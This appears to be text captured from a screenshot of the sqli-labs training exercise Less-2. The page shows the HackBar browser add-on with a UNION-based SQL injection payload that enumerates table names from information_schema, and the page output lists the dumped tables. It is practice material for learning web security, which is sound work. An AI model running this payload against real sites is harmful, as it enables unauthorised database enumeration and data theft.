 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://45.32.113.109:61941/Less-2/?
id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where
table_schema='security'--+
Post data Referer User Agent Cookies Add Header Clear All